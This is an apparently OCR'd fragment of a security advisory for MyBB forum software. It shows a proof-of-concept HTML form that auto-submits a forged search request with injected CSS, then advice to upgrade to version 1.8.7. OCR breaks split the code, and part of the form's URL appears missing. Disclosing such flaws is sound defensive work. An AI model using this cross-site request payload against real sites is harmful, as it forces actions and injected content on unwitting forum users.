
<form id="myForm" 
action="http://localhost/mybb_1805/Upload/sea
; }

%23error { background: %23000000; } /*" 
method="POST"> <input name="action"

value="do_search"> <input name="author" 
value="nonexistentauthor"> <input name=

"matchusername" value="1"> </form> 
<script> document.getElementById

("myForm").submit(); </script>

4. Solution

To mitigate this issue please upgrade 
at least to version 1.8.7:

http://resources.mybb.com/downloads/mybb_1807
Please note that a newer version might 
already be available.
